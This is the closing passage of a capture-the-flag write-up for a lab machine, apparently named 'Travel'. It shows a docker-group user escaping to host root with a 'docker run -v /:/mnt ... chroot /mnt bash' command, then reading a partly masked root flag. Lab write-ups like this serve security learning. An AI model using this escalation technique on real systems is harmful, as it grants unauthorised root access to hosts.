nginx                 latest              602e111c06b6        5 months ago        127MB
memcached             latest              ac4488374c89        5 months ago        82.3MB
blog                  latest              4225bf7c5157        5 months ago        981MB
ubuntu                18.04               4e5021d210f6        6 months ago        64.2MB
jwilder/nginx-proxy   alpine              a7a1c0b44c8a        7 months ago        54.6MB
osixia/openldap       latest              4c780dfa5f5e        12 months ago       275MB
edward@travel:~$ docker run -v /:/mnt --rm -it nginx chroot /mnt bash
root@bdbfea2d382b:/# id
uid=0(root) gid=0(root) groups=0(root)
root@bdbfea2d382b:/# cat /root/root.txt
4fee18266928200ff***************
And we pwned the Box !
Thanks for reading, Suggestions & Feedback are appreciated !